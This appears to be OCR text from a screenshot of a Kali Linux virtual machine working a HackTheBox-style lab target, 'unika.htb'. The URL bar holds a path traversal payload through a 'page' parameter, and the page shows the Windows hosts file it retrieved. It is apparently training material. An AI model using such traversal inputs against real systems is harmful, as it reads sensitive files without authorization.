 kali-linux (Linked Base for kali-linux and kali-linux Clone) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 10.10.14.130 12:46
unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/etc/hosts
11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry should be kept on an individual line.
The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these) may be
inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is
handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost
v 3.18.0
Search